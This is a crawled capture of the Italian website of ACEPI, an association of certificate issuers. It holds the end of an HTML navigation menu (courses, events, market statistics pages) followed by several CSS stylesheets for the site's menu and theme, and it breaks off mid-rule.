href="/it/content/corso-online-cfaefpa-il-ruolo-dei-tassi-di-interesse-e-dei-dividendi-nella-costruzione-dei-0" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">8' Corso CFA/EFPA - Il ruolo dei tassi di interesse e dei dividendi nella costruzione dei certificati</span></a></li><li class="mmenu-mm-list-mlid-2381 mmenu-mm-list-path-node-539024"><a href="/it/content/corso-online-cfaefpa-i-certificati-leva-leva-fissa-leva-variabile-turbo-e-minifutures" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">9' Corso CFA/EFPA - I Certificati a leva: Leva Fissa, Leva Variabile (Turbo e Minifutures)</span></a></li><li class="mmenu-mm-list-mlid-2385 mmenu-mm-list-path-node-539120"><a href="/it/content/corso-online-cfaefpa-fondamenti-e-caratteristiche-dei-covered-warrant-strumenti-finanziari" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">10' Corso CFA/EFPA - Covered Warrant</span></a></li><li class="mmenu-mm-list-mlid-2320 mmenu-mm-list-path-node-314011"><a href="/it/content/webinar-trimestrale-trend-corso-certificates" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Webinar trimestrale TREND IN CORSO & CERTIFICATES</span></a></li><li class="mmenu-mm-list-mlid-2360 mmenu-mm-list-path-node-411572"><a href="/it/content/certificate-day-certificati-e-dazi-la-consulenza-finanziaria-di-fronte-agli-shock-di-mercato" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">CERTIFICATE DAY - Certificati e dazi: la consulenza finanziaria di fronte agli shock di mercato</span></a></li><li class="mmenu-mm-list-mlid-2361 mmenu-mm-list-path-node-412377"><a href="/it/content/mese-educazione-finanziaria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">MESE EDUCAZIONE FINANZIARIA</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1985 mmenu-mm-list-path-node-183309"><a href="/it/content/video-formazione" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Formazione - Video</span></a></li><li class="mmenu-mm-list-mlid-689 mmenu-mm-list-path-agenda-eventi"><a href="/it/agenda-eventi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Eventi</span></a></li><li class="mmenu-mm-list-mlid-706 mmenu-mm-list-path-node-113"><a href="/it/content/agenda" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Agenda</span></a></li><li class="mmenu-mm-list-mlid-714 mmenu-mm-list-path-node-121"><a href="/it/content/editoria" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Editoria</span></a></li><li class="mmenu-mm-list-mlid-2336 mmenu-mm-list-path-node-338699"><a href="/it/content/migrazione-sedex-optiq" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Migrazione SeDeX a Optiq</span></a></li><li class="mmenu-mm-list-mlid-2329 mmenu-mm-list-path-node-326373"><a href="/it/content/premio-giornalistico-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Premio Giornalistico ACEPI</span></a></li></ul></li><li class="mmenu-mm-list-mlid-711 mmenu-mm-list-path-node-118"><a href="/it/content/normativa" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Normativa</span></a></li><li class="mmenu-mm-list-mlid-725 mmenu-mm-list-path-node-283"><a href="/it/content/mappa-dei-certificati-1" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Mappa</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2235 mmenu-mm-list-path-https:--acepi.it-it-vista-notizie"><a href="https://acepi.it/it/vista-notizie" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">List of news</span></a></li><li class="mmenu-mm-list-mlid-1702 mmenu-mm-list-path-http:--newsletter.acepi.it"><a href="http://newsletter.acepi.it" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Newsletter</span></a></li></ul></li><li class="mmenu-mm-list-mlid-709 mmenu-mm-list-path-node-116"><a href="/it/content/dati-e-statistiche" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">Statistiche</span></a><ul class="mmenu-mm-list-level-2"><li class="mmenu-mm-list-mlid-2324 mmenu-mm-list-path-node-317493"><a href="/it/content/outstanding-2023-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">OUTSTANDING 2023-25</span></a></li><li class="mmenu-mm-list-mlid-1318 mmenu-mm-list-path-node-64105"><a href="/it/content/mercato-primario-2006-2025" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2006-25</span></a></li><li class="mmenu-mm-list-mlid-1697 mmenu-mm-list-path-node-82779"><a href="/it/content/secondario-2010-25" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">SECONDARIO 2010-25</span></a></li><li class="mmenu-mm-list-mlid-2389 mmenu-mm-list-path-node-539581"><a href="/it/content/mercato-primario-q3-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2025</span></a></li><li class="mmenu-mm-list-mlid-2388 mmenu-mm-list-path-node-539257"><a href="/it/content/mercato-primario-q2-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2025</span></a></li><li class="mmenu-mm-list-mlid-2379 mmenu-mm-list-path-node-538939"><a href="/it/content/mercato-primario-q1-2025-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2025</span></a></li><li class="mmenu-mm-list-mlid-2377 mmenu-mm-list-path-node-537308"><a href="/it/content/mercato-primario-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2024</span></a></li><li class="mmenu-mm-list-mlid-2376 mmenu-mm-list-path-node-537307"><a href="/it/content/mercato-primario-q4-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2024</span></a></li><li class="mmenu-mm-list-mlid-2362 mmenu-mm-list-path-node-432038"><a href="/it/content/mercato-primario-q3-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2024</span></a></li><li class="mmenu-mm-list-mlid-2357 mmenu-mm-list-path-node-407616"><a href="/it/content/mercato-primario-q2-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2024</span></a></li><li class="mmenu-mm-list-mlid-2352 mmenu-mm-list-path-node-393581"><a href="/it/content/mercato-primario-q1-2024-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2024</span></a></li><li class="mmenu-mm-list-mlid-2345 mmenu-mm-list-path-node-360737"><a href="/it/content/mercato-primario-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2023</span></a></li><li class="mmenu-mm-list-mlid-2344 mmenu-mm-list-path-node-360736"><a href="/it/content/mercato-primario-q4-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2023</span></a></li><li class="mmenu-mm-list-mlid-2333 mmenu-mm-list-path-node-336408"><a href="/it/content/mercato-primario-q3-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2023</span></a></li><li class="mmenu-mm-list-mlid-2330 mmenu-mm-list-path-node-326952"><a href="/it/content/mercato-primario-q2-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2023</span></a></li><li class="mmenu-mm-list-mlid-2322 mmenu-mm-list-path-node-316888"><a href="/it/content/mercato-primario-q1-2023-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2023</span></a></li><li class="mmenu-mm-list-mlid-2231 mmenu-mm-list-path-node-285273"><a href="/it/content/mercato-primario-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2022</span></a></li><li class="mmenu-mm-list-mlid-2232 mmenu-mm-list-path-node-285274"><a href="/it/content/mercato-primario-q4-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2022</span></a></li><li class="mmenu-mm-list-mlid-2220 mmenu-mm-list-path-node-264658"><a href="/it/content/mercato-primario-q3-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2022</span></a></li><li class="mmenu-mm-list-mlid-2218 mmenu-mm-list-path-node-243524"><a href="/it/content/mercato-primario-q2-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2022</span></a></li><li class="mmenu-mm-list-mlid-2213 mmenu-mm-list-path-node-239900"><a href="/it/content/mercato-primario-q1-2022-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2022</span></a></li><li class="mmenu-mm-list-mlid-2199 mmenu-mm-list-path-node-224978"><a href="/it/content/mercato-primario-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO 2021</span></a></li><li class="mmenu-mm-list-mlid-2196 mmenu-mm-list-path-node-224975"><a href="/it/content/mercato-primario-q4-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q4 2021</span></a></li><li class="mmenu-mm-list-mlid-1996 mmenu-mm-list-path-node-199214"><a href="/it/content/mercato-primario-q3-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q3 2021</span></a></li><li class="mmenu-mm-list-mlid-1989 mmenu-mm-list-path-node-183432"><a href="/it/content/mercato-primario-q2-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q2 2021</span></a></li><li class="mmenu-mm-list-mlid-1980 mmenu-mm-list-path-node-167152"><a href="/it/content/mercato-primario-q1-2021-associati-acepi" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">PRIMARIO Q1 2021</span></a></li></ul></li><li class="mmenu-mm-list-mlid-1882 mmenu-mm-list-path-node-159599"><a href="/it/content/finanza-sostenibile-esg" class="mmenu-mm-list "><i class="icon-list2"></i><span class="mmenu-block-title">ESG</span></a></li></ul>                    </ul>
</nav>
  </div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb
body_size: 109
content:
#relation-entity-collector input.form-text, #relation-entity-collector select.form-select {
  width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb
body_size: 7065
content:
body {
  -webkit-user-select: initial !important;
  -moz-user-select: initial !important;
  -ms-user-select: initial !important;
  -o-user-select: initial !important;
  user-select: initial !important; }

/* Blocker */
#mm-blocker {
  background: #000 !important;
  opacity: 0.5;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";
  filter: alpha(opacity=50); }

/* Menu nav */
.mmenu-nav:not(.mm-menu) {
  display: none; }

.mmenu-nav.mm-basic {
  z-index: 10000;
  background: #32394a;
  color: #c4ccda;
  text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6);
  font-family: Helvetica, sans-serif;
  font-size: 12px;
  box-shadow: 0 0 0px rgba(0, 0, 0, 0.5) !important;
  text-shadow: 0 1px #333333;
  /* Icons */
  /* Header */
  /* List or Panel */
  /* Has search */
  /* Counter */
  /* Footer */
  /* Mmenu search form block */ }
  .mmenu-nav.mm-basic [class^="icon-"],
  .mmenu-nav.mm-basic [class*=" icon-"],
  .mmenu-nav.mm-basic .mmenu-block-icon {
    display: table-cell;
    vertical-align: middle;
    font-style: normal;
    padding-right: 15px; }
  .mmenu-nav.mm-basic .mmenu-block-title {
    display: table-cell; }
  .mmenu-nav.mm-basic > .mm-header {
    border-color: #242a37;
    color: #c4ccda;
    height: 60px;
    line-height: 60px;
    /* Old browsers */
    background: #434b5c;
    /* FF3.6+ */
    background: -moz-linear-gradient(top, #434b5c 0%, #394152 100%);
    /* Chrome,Safari4+ */
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #434b5c), color-stop(100%, #394152));
    /* Chrome10+,Safari5.1+ */
    background: -webkit-linear-gradient(top, #434b5c 0%, #394152 100%);
    /* Opera 11.10+ */
    background: -o-linear-gradient(top, #434b5c 0%, #394152 100%);
    /* IE10+ */
    background: -ms-linear-gradient(top, #434b5c 0%, #394152 100%);
    /* W3C */
    background: linear-gradient(to bottom, #434b5c 0%, #394152 100%);
    /* IE6-9 */
    filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='$from', endColorstr='$to',GradientType=0 )"; }
    .mmenu-nav.mm-basic > .mm-header .mm-title {
      font-size: 2em;
      padding: 0 10%;
      width: 80%;
      text-align: center; }
    .mmenu-nav.mm-basic > .mm-header .mm-prev {
      padding: 0;
      left: 20px;
      right: 90%;
      top: 0;
      bottom: 0;
      width: auto; }
      .mmenu-nav.mm-basic > .mm-header .mm-prev:before {
        margin: 0;
        width: 10px;
        height: 10px;
        z-index: 10;
        border-color: #c4ccda; }
    .mmenu-nav.mm-basic > .mm-header .mm-next {
      padding: 0;
      left: 90%;
      right: 20px;
      top: 0;
      bottom: 0;
      width: auto; }
      .mmenu-nav.mm-basic > .mm-header .mm-next:before {
        margin: 0;
        width: 10px;
        height: 10px;
        z-index: 10;
        border-color: #c4ccda; }
  .mmenu-nav.mm-basic > .mm-list {
    padding-top: 0;
    padding-bottom: 0; }
    .mmenu-nav.mm-basic > .mm-list li {
      border-top: 1px solid #404857;
      border-bottom: 1px solid #242a37; }
      .mmenu-nav.mm-basic > .mm-list li > a:not(.mm-subopen):not(.mm-subclose):not(.mm-fullsubopen) {
        padding: 10px 20px;
        white-space: normal; }
      .mmenu-nav.mm-basic > .mm-list li:after {
        margin-left: 0 !important;
        border-color: rgba(0, 0, 0, 0); }
      .mmenu-nav.mm-basic > .mm-list li.mm-selected > a, .mmenu-nav.mm-basic > .mm-list li.mm-selected > span {
        background: inherit; }
      .mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-collapsed {
        padding: 15px 20px !important;
        font-size: 1.25em; }
      .mmenu-nav.mm-basic > .mm-list li.mmenu-expanded .mmenu-block-expanded {
        padding: 5px 10px 5px 10px !important;
        /* Old browsers */
        background: #434b5c;
        /* FF3.6+ */
        background: -moz-linear-gradient(top, #434b5c 0%, #394152 100%);
        /* Chrome,Safari4+ */
        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #434b5c), color-stop(100%, #394152));
        /* Chrome10+,Safari5.1+ */
        background: -webkit-linear-gradient(top, #434b5c 0%, #394152 100%);
        /* Opera 11.10+ */
        background: -o-linear-gradient(top, #434b5c 0%, #394152 100%);
        /* IE10+ */
        background: -ms-linear-gradient(top, #434b5c 0%, #394152 100%);
        /* W3C */
        background: linear-gradient(to bottom, #434b5c 0%, #394152 100%);
        /* IE6-9 */
        filter: "progid:DXImageTransform.Microsoft.gradient( startColorstr='$from', endColorstr='$to',GradientType=0 )"; }
    .mmenu-nav.mm-basic > .mm-list > .mm-list {
      margin: 0;
      padding: 0; }
  .mmenu-nav.mm-basic.mm-hassearch > .mm-header {
    top: 0; }
  .mmenu-nav.mm-basic.mm-hassearch > .mm-panel {
    padding-top: 110px !important; }
  .mmenu-nav.mm-basic.mm-hassearch > .mm-search {
    height: 50px;
    top: 60px;
    border-bottom: 1px solid #242a37; }
  .mmenu-nav.mm-basic.mm-hassearch li.mm-noresults {
    padding: 40px 0;
    color: #c4ccda;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.6); }
  .mmenu-nav.mm-basic.mm-hasheader > .mm-panel {
    padding-top: 60px; }
  .mmenu-nav.mm-basic.mm-hasfooter > .mm-panel {
    padding-bottom: 40px; }
  .mmenu-nav.mm-basic em.mm-counter {
    color: #c4ccda;
    right: 35px; }
  .mmenu-nav.mm-basic .mm-subopen,
  .mmenu-nav.mm-basic .mm-subclose {
    padding-left: 25px; }
    .mmenu-nav.mm-basic .mm-subopen:before,
    .mmenu-nav.mm-basic .mm-subclose:before {
      border-left: none; }
    .mmenu-nav.mm-basic .mm-subopen:after,
    .mmenu-nav.mm-basic .mm-subclose:after {
      border-color: #c4ccda !important;
      width: 8px;
      height: 8px; }
  .mmenu-nav.mm-basic em.mm-counter + a.mm-subopen + a,
  .mmenu-nav.mm-basic em.mm-counter + a.mm-subopen + span {
    margin-right: 65px;
    padding: 10px 20px; }
  .mmenu-nav.mm-basic.mm-vertical li.mm-opened > ul {
    padding: 0 0 0 30px;
    background: rgba(255, 255, 255, 0.05); }
    .mmenu-nav.mm-basic.mm-vertical li.mm-opened > ul li:first-child {
      border-top: none; }
    .mmenu-nav.mm-basic.mm-vertical li.mm-opened > ul li:last-child {
      border-bottom: none; }
  .mmenu-nav.mm-basic.mm-vertical li.mm-opened > a.mm-subopen {
    background: rgba(255, 255, 255, 0.05);
    border-bottom: none;
    width: 40px; }
  .mmenu-nav.mm-basic > .mm-footer {
    background: #32394a;
    color: #c4ccda;
    padding: 0;
    font-size: 1.25em;
    height: 40px;
    line-height: 40px;
    text-align: center; }
  .mmenu-nav.mm-basic .search-form {
    margin-bottom: 0; }
    .mmenu-nav.mm-basic .search-form .container-inline div,
    .mmenu-nav.mm-basic .search-form .container-inline label {
      display: block; }
    .mmenu-nav.mm-basic .search-form .form-item {
      margin: 0 0 10px 0;
      padding: 0; }
    .mmenu-nav.mm-basic .search-form label {
      margin-bottom: 10px; }
    .mmenu-nav.mm-basic .search-form .form-text {
      padding: 5px 0;
      width: 100%;
      border: none; }
    .mmenu-nav.mm-basic .search-form .form-submit {
      margin: 0; }


--- FILE ---
content_type: text/css
request_url: https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb
body_size: 41106
content:
/**
 * @file
 * Styles are organized using the SMACSS technique. @see http://smacss.com/book/
 *
 * When you turn on CSS aggregation at admin/config/development/performance, all
 * of these @include files will be combined into a single file.
 */

/* HTML element (SMACSS base) rules */
@import "normalize.css";

/* Layout rules */
@import "layouts/fixed.css";

/* Component (SMACSS module) rules */
@import "components/misc.css";
/* Optionally, add your own components here. */
@import "print.css";

/* SMACSS theme rules */
/* @import "theme-A.css"; */
/* @import "theme-B.css"; */


/** testata esterna e tutti i suoi blocchi **/
#testata-esterna {
	background: #fff url('../images/bg-header.gif') repeat-x bottom;
	height: 140px;
	min-height: 140px;
	width: 100%;
}
#logo {
	margin-top: 10px;
}

/** questo blocco non è più usato sostituito da Nice menus**/
#block-menu-block-1 {
	margin: 0;
	position: absolute;
	margin-left: 0;
	top: 108px;
}
#block-menu-block-1 ul.menu {
	margin: 0;
	padding: 0;
}
#block-menu-block-1 ul.menu li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-menu-block-1 ul.menu li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 18px 9px 18px;
	border-right: 1px solid #fff;
}
#block-menu-block-1 ul.menu li.first a {
	border-left: 1px solid #fff;
}
#block-menu-block-1 ul.menu li a:hover,
#block-menu-block-1 ul.menu li a.active-trail{
	text-decoration: none;
	background: #007993;
}
/** fine blocco inutilizzato **/
#block-nice-menus-1 {
	margin: 0; 
	position: relative;
	top: 5px;
}
#block-nice-menus-1 ul li {
	float: left;
	display: block; 
	border-right: 1px solid #fff;
	border-left: none;
	border-top: none;
	border-bottom: none;
	background-color: none;
	height: 38px;
}
#block-nice-menus-1 ul li.first {
	border-left: 1px solid #fff;
}
#block-nice-menus-1 ul li a{
	font-family: 'Dosis';
	font-weight: 500;
	text-transform: uppercase;
	font-size: 1.286em;
	font-weight: bold;
	color: #fff;
	padding: 5px 15px 9px 16px;
	z-index: 99;
}
#block-nice-menus-1 ul li a:hover{
	text-decoration: none;
	background: #007993;
}	
#block-nice-menus-1 ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #007993;
}
#block-nice-menus-1 ul li ul li.first,
#block-nice-menus-1 ul li ul li ul li.first {
	border-left: none;
}
#block-nice-menus-1 ul li ul li.menuparent {
	background: #007993 url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li.menuparent a:hover {
	background: #25606e url('../images/arrow-right.png') no-repeat 95% center;
}
#block-nice-menus-1 ul li ul li a {
	font-size: 1.143em;
	text-transform: none; 
}	
#block-nice-menus-1 ul li ul li a:hover {
	background: #25606e;
	background-image: none;
}
#block-nice-menus-1 ul li ul li ul li {
	border-right: none;
	border-left: none;
	border-top: none;
	border-bottom: 1px solid #4ea1b1;
	background-color: none;
	background: #1091ae;
}
#block-nice-menus-1 ul li ul li ul li a {
	font-size: 1em;
	text-transform: none; 
	background-image: none;
}	
#block-nice-menus-1 ul li ul li.menuparent ul li a:hover,
#block-nice-menus-1 ul li ul li ul li a:hover {
	background-image: none;
}

#block-locale-language {
	background: url('../images/bg-lang-switch.png') no-repeat left center;
	position: absolute;
	top: 10px;
	margin-left: 755px;
	margin-bottom: 0;
	padding-left: 25px;
	
}

input#edit-sa {
	margin: 0px 0 0 1px;
}

#block-locale-language ul {
	margin: 0;
	padding: 0;
}
#block-locale-language ul li {
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
}
#block-locale-language ul li.first a {
	padding-right: 5px;
}
#block-locale-language ul li.last a{
	padding-left: 5px;
}
#block-locale-language ul li a{
	text-transform: uppercase;
	color: #000;
	font-size: 0.929em;
	text-decoration: none;
}
#block-locale-language ul li.active a,
#block-locale-language ul li a:hover{
	color: #05859a;
}

#block-block-4,
#block-block-3 {
	position: absolute;
	margin-left: 828px;
	margin-top: 16px;
}
#block-block-4 a,
#block-block-3 a {
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 0.929em;
}
#block-block-4 a:hover,
#block-block-3 a:hover {
	color: #05859a;
}
#block-block-4 a.contatti,
#block-block-3 a.contatti {
	background: url('../images/bg-contatti.png') no-repeat left center;
	margin-left: 20px;
	padding-left: 25px;
}
#block-block-4 #textsizer .font-piccolo,
#block-block-3 #textsizer .font-piccolo {
	font-size: 70%;
}
#block-block-4 #textsizer .font-grande,
#block-block-3 #textsizer .font-grande {
	font-size: 120%;
}
/** fine testata esterna **/

/** corpo della pagina **/
body {
	background-color: #E9E9E9;
}
#content .breadcrumb {
	border-top: 1px solid #979797;
	border-bottom: 1px solid #979797;
	padding: 10px 0;
	margin-bottom: 10px; 
	overflow: hidden;
}
#content .breadcrumb ol{
	margin: 0;
	padding: 0;
}
#content .breadcrumb li {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
	float: left;
}
#content .breadcrumb a{
	color: #000;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: 500;
	font-size: 0.929em;
}
.node {
	margin-bottom: 20px;
}

/** colonna sinistra **/
/* menu */
.region-sidebar-first #block-menu-block-2 ul {
	margin: 0;
	padding: 0;
}
.region-sidebar-first #block-menu-block-2 ul li {
	list-style-image: none;
	list-style-type: none;
}
.region-sidebar-first #block-menu-block-2 ul li a{
	display: block;
	font-size: 1.143em;
	font-family: 'Dosis';
	font-weight: bold;
	background: #007993 url('../images/bg-menu-chiuso.png') no-repeat 200px center;
	padding: 8px 20px;
	color: #fff;
	border-bottom: 1px solid #66919a;
}
.region-sidebar-first #block-menu-block-2 ul li a:hover{
	text-decoration: none;
	background: #24616f url('../images/bg-menu-chiuso.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li a.is-active-trail,
.region-sidebar-first #block-menu-block-2 ul li a.is-active {
	background: #24616f url('../images/bg-menu-aperto.png') no-repeat 200px center; 
}
.region-sidebar-first #block-menu-block-2 ul li ul li a {
	font-size: 14px;
	background: #1092ae;
	padding: 4px 20px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li ul li a {
	font-size: 13px;
	background: #1092ae;
	padding: 4px 0px 4px 40px;
}

.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active,
.region-sidebar-first #block-menu-block-2 ul li ul li a.is-active-trail {
	background: #24616f;
	background-image: none;
}
/* tools */
.region-sidebar-first .node-tools {
	display: block;
	margin-bottom: 20px;
}
.region-sidebar-first .node-tools ul {
	margin: 0;
	padding: 0;
	overflow: hidden;
}
.region-sidebar-first .node-tools ul li{
	list-style-image: none;
	list-style-type: none;
	display: block;
	float: left;
	margin: 0;
}
.region-sidebar-first .node-tools ul li.last{
	margin: 0;
}
.region-sidebar-first .node-tools ul li a,
.region-sidebar-first .node-tools ul li a:hover {
	text-decoration: none;
}
.region-sidebar-first .node-tools ul li a .icona-tool{
	background: url('../images/tool.png') no-repeat;
	display: block;
	width: 36px;
	height: 40px;
}
.region-sidebar-first .node-tools ul li a.add-print-basket .icona-tool{
	background-position: 0 0;
}
.region-sidebar-first .node-tools ul li a.view-print-basket .icona-tool{
	background-position: -41px 0;
}
.region-sidebar-first .node-tools ul li a.bookmarkthis .icona-tool{
	background-position: -168px 0;
}
.region-sidebar-first .node-tools ul li a.pdfcrowd-view .icona-tool{
	background-position: -123px 0;
}
.region-sidebar-first .node-tools ul li a.print-mail .icona-tool{
	background-position: -209px 0;
}
.region-sidebar-first .node-tools ul li a.print-page .icona-tool{
	background-position: -86px 0;
}
#msgutilsbasket table {
	width: 100%;
}
#msgutilsbasket table tr.odd td {
	background: #fff;/*#badbe2;*/
}
#msgutilsbasket table tr.even td {
	background: #fff;/*#e0eff2;*/
}
#msgutilsbasket table tr td{
	padding: 10px;
	border-bottom: 1px solid #66919A;
}
/** fine colonna sinistra **/

/** piede esterno con messaggio finale **/
#piede-esterno {
	background-color: #ffffff;
	width: 100%;
}
#block-block-2,
#block-block-1 {
	margin-bottom: 0;
	height: 70px;
	line-height: 70px;
}
#block-block-2 span,
#block-block-1 span{
	text-transform: uppercase;
}
#block-block-2 span.vai-dx,
#block-block-1 span.vai-dx {
	float: right;
	margin-right: 20px;
}
/** fine piede esterno **/


/** stili per i redattori **/
.titolo {
	color: #017990;
	font-size: 1.429em;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.sottotitolo {
	color: #017990;
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
}
.cassetto-titolo-chiuso,
.cassetto-titolo-aperto {
	text-transform: uppercase;
	font-family: 'Dosis';
	font-weight: bold;
	font-size: 1.286em;
	display: block;
	padding: 11px;
	border-radius: 4px;
	-moz-border-radius: 4px;
	box-shadow: 2px 2px 5px #cbcbcb;
}
.cassetto-titolo-chiuso {
	background: #fff url('../images/cassetto-chiuso.png') no-repeat 98% center;
	color: #007993;
	margin-bottom: 0; /* importante metterlo per evitare effetto saltello all'apertura/chiusura */
}
.cassetto-titolo-chiuso:hover, 
.cassetto-titolo-aperto {
	background: #007993 url('../images/cassetto-aperto.png') no-repeat 98% center;
	color: #fff;
	margin-bottom: 1em;
}
#tabs-titolo {
	padding: 0; 
	border: none;
	background: none;
}
#tabs-titolo .ui-widget-header {
	padding: 0;
	background: none;
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default {
	border: none;
}
#tabs-titolo .ui-widget-header li.ui-state-default a{
	color: #fff;
	background: #007993;
}
#tabs-titolo .ui-widget-header li.ui-tabs-active a,
#tabs-titolo .ui-widget-header li.ui-state-default a:hover{
	background: #fff;
	color: #007993;
}
#tabs-titolo .tabs-titolo {
	background: #fff;
	box-shadow: 2px 2px 5px #cbcbcb;
}

/** stili tabelle **/
.field-name-body table, 
table.views-table {
	width: 100%;
}
.field-name-body table tr.even,
table.views-table tr.even {
	background-color: #badbe2;
	border-bottom: 1px solid #fff;
}
.field-name-body table tr.odd ,
table.views-table tr.odd {
	background-color: #e0eff2;
	border-bottom: 1px solid #fff;
}
.field-name-body table thead tr td,
.field-name-body table thead tr th,
table.views-table thead tr td,
table.views-table thead tr th {
	background: #007993;
	color: #fff;
	border-top: 1px solid #fff;
}

.field-name-body table thead tr td a,
.field-name-body table thead tr th a,
table.views-table thead tr td a,
table.views-table thead tr th a {
	color: #fff;
}
.field-name-body table tr td,
.field-name-body table tr th {
	text-align: left;
	padding: 8px;
}
.field-name-body table tr.totale td,
.field-name-body table tr.totale th {
	font-weight: bold;
	background: #1092ae;
	color: #fff;
}

table.views-table  tr td,
table.views-table  tr th {
	text-align: right;
	padding: 8px;
}

table.views-table  tr td.views-field-field-sottostante-desc,
table.views-table  tr th.views-field-field-sottostante-desc,
table.views-table  tr td.views-field-field-rilevamento-data,
table.views-table  tr th.views-field-field-rilevamento-data {
	text-align: left;
}

article.view-mode-full  div.field-items span a {
  font-weight: normal;
  font-size: 0.8em;	
}

article.view-mode-full  div.field-items span a  img{
  padding-right: 5px;
}

article.view-mode-full  div.field-items  tbody td:nth-child(4n) {
	width: 100px;
}

/** HOMEPAGES (node/145 ITA e node/146 ENG) **/
.front h1#page-title {
	display: none;
}

#homepage div.pane-block  {
	position: relative;
	/*margin: 0 10px;*/
}

#homepage div.pane-block  h2.pane-title {
	color: #017990;
	font-family: 'Dosis';
	font-size: 1.714em;
